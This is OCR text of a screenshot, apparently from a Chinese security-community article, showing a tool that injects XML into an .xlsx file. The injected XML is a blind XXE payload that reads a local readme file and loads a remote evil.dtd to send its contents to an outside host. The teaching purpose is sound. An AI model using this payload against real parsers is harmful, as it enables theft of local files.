 Overwrite XML File inside OXML file
File To Insert Into
选择文件 test.xlsx
Specify File to replace in
DOCX/XSLX/PPTX/ODT/etc. (e.g.
_rels/rels)
xl/workbook.xml
New XML Contents
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
<!ENTITY % payload SYSTEM
"file:///Users/sanwenkit/readme.txt">
<!ENTITY % dtd SYSTEM
"http://www.sanwenkit.com/xml/evil.dtd">
%dtd;
%send;
]>
Upload New File Instead of XML
Contents
选择文件 未选择任何文件
Build
先知安全技术社区